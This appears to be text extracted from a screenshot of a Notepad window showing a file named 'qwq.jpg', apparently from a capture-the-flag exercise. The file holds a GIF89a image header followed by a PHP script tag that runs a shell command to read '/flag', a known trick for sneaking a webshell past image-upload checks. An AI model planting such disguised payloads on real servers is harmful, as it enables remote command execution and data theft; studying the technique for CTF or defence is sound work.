 qwq.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
GIF89a
<script language="php">system('cat /flag');</script>